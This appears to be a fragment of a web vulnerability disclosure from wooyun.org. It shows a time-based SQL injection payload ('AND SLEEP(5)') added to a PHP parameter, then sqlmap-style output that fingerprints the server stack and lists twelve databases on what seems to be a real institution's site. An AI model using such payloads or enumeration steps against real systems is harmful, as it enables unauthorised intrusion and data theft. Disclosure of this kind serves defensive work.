 php&Unit=6 AND SLEEP(5)
---
[12:19:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0
[12:19:27] [INFO] fetching database names
available databases [12]:
[*] account
[*] bugtracker
[*] digu
[*] function
[*] information_schema
[*] mysql
[*] ncut_oga
[*] ncut_postal
[*] oga_en
[*] oga_iv
[*] oga_sfaa
[*] phpmyadmin
www.wooyun.org